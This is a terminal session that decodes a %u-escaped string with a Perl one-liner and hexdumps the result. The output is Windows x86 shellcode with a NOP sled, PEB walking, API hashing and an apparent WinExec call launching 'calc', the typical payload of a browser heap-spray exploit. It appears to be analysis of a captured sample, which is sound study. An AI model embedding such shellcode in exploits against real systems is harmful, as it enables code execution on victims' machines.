 juanjo@cvtucan:/datos/Downloads$ cat unicode.txt | perl -pe 's/\%u(..)(..)/chr(h
ex($2)).chr(hex($1))/ge' | hexdump -C | more
00000000  90 90 90 90 fc e8 44 00  00 00 8b 45 3c 8b 7c 05  |......D....E<.|.|
00000010  78 01 ef 8b 4f 18 8b 5f  20 01 20 0a eb 49 8b 34  |x...O.._ . ..I.4|
00000020  8b 01 ee 31 c0 99 ac 84  c0 74 07 c1 ca 0d 01 c2  |...1.....t......|
00000030  eb f4 3b 54 24 04 20 0a  75 e5 8b 5f 24 01 eb 66  |..;T$. .u.._$..f|
00000040  8b 0c 4b 8b 5f 1c 01 eb  8b 1c 8b 01 eb 89 5c 24  |..K._.........\$|
00000050  04 c3 20 0a 31 c0 64 8b  40 30 85 c0 78 0c 8b 40  |.. .1.d.@0..x..@|
00000060  0c 8b 70 1c ad 8b 68 08  eb 09 8b 80 b0 00 20 0a  |..p...h....... .|
00000070  00 00 8b 68 3c 5f 31 f6  60 56 89 f8 83 c0 7b 50  |...h<_1.`V....{P|
00000080  68 f0 8a 04 5f 68 98 fe  8a 0e 20 0a 57 ff e7 63  |h..._h.... .W..c|
00000090  61 6c 63 00 0a                                    |alc..|
00000095